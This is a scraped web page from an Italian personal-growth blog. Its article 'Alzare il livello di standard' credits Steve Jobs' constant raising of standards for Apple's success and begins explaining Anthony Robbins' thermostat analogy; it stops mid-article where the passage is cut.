                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_77a" id="tdi_21_68d" data-td_block_id="tdi_20_77a" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_77a"  id="tdi_22_6b2" data-td_block_id="tdi_20_77a" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_77a"  id="tdi_23_62f" data-td_block_id="tdi_20_77a" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_77a"  id="tdi_24_89a" data-td_block_id="tdi_20_77a" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_77a"  id="tdi_25_a9f" data-td_block_id="tdi_20_77a" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_77a"  id="tdi_26_9fa" data-td_block_id="tdi_20_77a" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_77a" data-td_block_id="tdi_20_77a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_77a" data-td_block_id="tdi_20_77a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_7b2 = new tdBlock();
block_tdi_27_7b2.id = "tdi_27_7b2";
block_tdi_27_7b2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_7b2","tdc_css_class":"tdi_27_7b2","tdc_css_class_style":"tdi_27_7b2_rand_style"}';
block_tdi_27_7b2.td_column_number = "3";
block_tdi_27_7b2.block_type = "td_block_mega_menu";
block_tdi_27_7b2.post_count = "5";
block_tdi_27_7b2.found_posts = "71";
block_tdi_27_7b2.header_color = "";
block_tdi_27_7b2.ajax_pagination_infinite_stop = "";
block_tdi_27_7b2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_7b2);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_7b2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_7b2" ><div id=tdi_27_7b2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_7b2" id="tdi_28_6b3" data-td_block_id="tdi_27_7b2" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_7b2"  id="tdi_29_78e" data-td_block_id="tdi_27_7b2" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_7b2"  id="tdi_30_e06" data-td_block_id="tdi_27_7b2" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_7b2"  id="tdi_31_652" data-td_block_id="tdi_27_7b2" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_7b2"  id="tdi_32_702" data-td_block_id="tdi_27_7b2" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_7b2"  id="tdi_33_f86" data-td_block_id="tdi_27_7b2" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_7b2" data-td_block_id="tdi_27_7b2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_7b2" data-td_block_id="tdi_27_7b2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_288 = new tdBlock();
block_tdi_34_288.id = "tdi_34_288";
block_tdi_34_288.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_288","tdc_css_class":"tdi_34_288","tdc_css_class_style":"tdi_34_288_rand_style"}';
block_tdi_34_288.td_column_number = "3";
block_tdi_34_288.block_type = "td_block_mega_menu";
block_tdi_34_288.post_count = "4";
block_tdi_34_288.found_posts = "4";
block_tdi_34_288.header_color = "";
block_tdi_34_288.ajax_pagination_infinite_stop = "";
block_tdi_34_288.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_288);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_288 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_288" ><div id=tdi_34_288 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_288" id="tdi_35_f0b" data-td_block_id="tdi_34_288" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_288"  id="tdi_36_c26" data-td_block_id="tdi_34_288" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_288"  id="tdi_37_f85" data-td_block_id="tdi_34_288" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_288" data-td_block_id="tdi_34_288"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_288" data-td_block_id="tdi_34_288"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><article id="post-1038" class="td-post-template-4 post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-anthony-robbins tag-steve-jobs" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Crescita professionale" class="entry-crumb" href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Leadership" class="entry-crumb" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alzare il livello di standard</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80" data-caption=""><img fifu-featured="1" width="1021" height="580" class="entry-thumb td-modal-image" data-src="https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80" alt="Alzare il livello di standard" title="Alzare il livello di standard" title="Alzare il livello di standard" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a></li><li class="entry-category"><a  href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li></ul>                <h1 class="entry-title">Alzare il livello di standard</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/marco-cattaruzza/">Marco Cattaruzza</a></div>                                        <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 11 Aprile 2021</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1038">728</span></div>                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fecletticamente.com%2Fcrescita-professionale%2Fleadership%2Falzare-il-livello-di-standard%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alzare+il+livello+di+standard&url=https%3A%2F%2Fecletticamente.com%2Fcrescita-professionale%2Fleadership%2Falzare-il-livello-di-standard%2F&via=Ecletticamente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/&amp;media=https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80&description=Cerchiamo di dare una definizione al concetto di standard e per farlo mi avvalgo dell’aiuto di Anthony Robbins, che meglio di chiunque altro formatore insegna ad elevare gli standard">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Alzare+il+livello+di+standard %0A%0A https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/&text=Alzare+il+livello+di+standard">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <p>L’ultimo libro che ho letto è la biografia di Steve Jobs e sono rimasto piacevolmente affascinato, ma non meravigliato, per la descrizione della sua personalità e del suo stile di <a title="leadership" href="https://ecletticamente.com/leadership/">leadership</a>.</p>
<p>Non mi sono meravigliato di scoprire che Steve avesse spinto se stesso e gli ingegneri e designer della Apple oltre i confini del possibile con testardaggine al limite della follia.</p>
<p>“Siate folli, siate affamati”, ha detto.</p>
<p>È stato un esempio coerente. Quindi cosa ha permesso alla Apple di diventare l’azienda di maggior valore nel mercato (nel 2011 è diventata l’azienda quotata con maggior capitalizzazione al mondo)? È stata la fortuna? Il momento propizio? Il background culturale? Una buona stella?</p>
<p>Potremmo pensare che tutte queste e altre variabili siano state importanti, ma quella fondamentale è stata <strong><span style="text-decoration: underline;">la capacità di Jobs di elevare gli standard in modo costante.</span></strong></p>
<p>Anno dopo anno ha inventato nuovi prodotti (Ipod, Iphone, Ipad) e ha rivoluzionato interi settori dell’industria (quella cinematografica con la Pixar, l’editoria musicale con Itunes, e il personal computer con il Macintosh, la telefonia con l’Iphone, la distribuzione del software con l’App <a title="Store" href="https://ecletticamente.com/store/">Store</a>, per citarne alcuni).</p>
<h2><img fetchpriority="high" decoding="async" src="https://farm2.staticflickr.com/1133/1339024810_b67e2f7fd5.jpg" alt="Steve Wozniak and Steve Jobs" width="500" height="374" /></h2>
<h2>Jobs aveva uno standard: l’eccellenza.</h2>
<p>Per lui esistevano due modi di vedere le cose: o fa schifo o è eccellente. Nel business metteva tutta l’anima per progettare prodotti e servizi straordinari. È grazie ai suoi standard elevatissimi, alla capacità di spingersi dove nessuno  si era mai spinto che ha fatto grandi l’Apple e la Pixar (la Pixar è la società di animazione cinematografica che ha creato Cars e Toy Story).</p>
<p>Cerchiamo di dare una <strong>definizione al concetto di standard</strong> e per farlo mi avvalgo dell’aiuto di Anthony Robbins, che meglio di chiunque altro formatore insegna ad<strong> elevare gli standard</strong>.</p>
<p>Immagina che in una stanza il termostato è fissato a 20 gradi. Il termostato si mette in funzione quando la temperatura si discosta da quella prefissata. Così se fa troppo caldo, si accende l’aria condizionata, e se fa troppo freddo parte il riscaldamento. L’importante è tenere la temperatura costante. Ogni essere umano fa esattamente la stessa cosa, si comporta come un termostato, che equivale allo standard che ognuno di noi definisce per se stesso e per la propria vita.</p>
